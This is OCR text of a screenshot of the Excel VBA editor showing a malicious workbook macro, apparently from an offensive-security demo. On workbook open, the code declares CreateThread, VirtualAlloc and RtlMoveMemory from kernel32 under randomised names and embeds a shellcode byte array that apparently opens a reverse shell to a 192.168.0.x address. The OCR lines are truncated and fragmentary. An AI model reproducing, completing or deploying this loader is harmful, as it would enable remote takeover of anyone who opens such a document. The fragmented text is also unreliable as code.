 File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 36, Col 8
Project - VBAProject
VBAProject (gt.xlsx)
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
Modules
Module1
Properties - ThisWorkbook
ThisWorkbool Workbook
Alphabetic Categorized
(Name) ThisWorkbook
AccuracyVersion 0
AutoUpdateFrec 0
ChangeHistoryD 0
ChartDataPointT False
CheckCompatibi False
ConflictResolutic 1 - xlUserReso
Date1904 False
DisplayDrawingO -4104 - xlDispl
DisplayInkComm True
DoNotPromptFo False
EnableAutoReco True
gt.xlsx - ThisWorkbook (Code)
Workbook Open
Function CreateThread Lib "kernel32" (ByVal Kwly As Long, ByVal Ukxxffqp
Function VirtualAlloc Lib "kernel32" (ByVal Sxtgux As Long, ByVal Zjjfhke
Function RtlMoveMemory Lib "kernel32" (ByVal Iguucq As LongPtr, ByRef Pwr
n CreateThread Lib "kernel32" (ByVal Kwly As Long, ByVal Ukxxffqp As Long,
n VirtualAlloc Lib "kernel32" (ByVal Sxtgux As Long, ByVal Zjjfhkei As Lon
n RtlMoveMemory Lib "kernel32" (ByVal Iguucq As Long, ByRef Pwrn As Any, B
ucybiii As Variant, Sczcq As Long
Hlfwhwxo As LongPtr
fwhwxo As Long
130, 0, 0, 0, 96, 137, 229, 49, 192, 100, 139, 80, 48, 139, 82, 12, 139, 8
17, 246, 3, 125, 248, 59, 125, 36, 117, 228, 88, 139, 88, 36, 1, 211, 102,
107, 0, 255, 213, 106, 10, 104, 192, 168, 0, 107, 104, 2, 0, 30, 97, 137,
4, 104, 0, 16, 0, 0, 86, 106, 0, 104, 88, 164, 83, 229, 255, 213, 147, 83,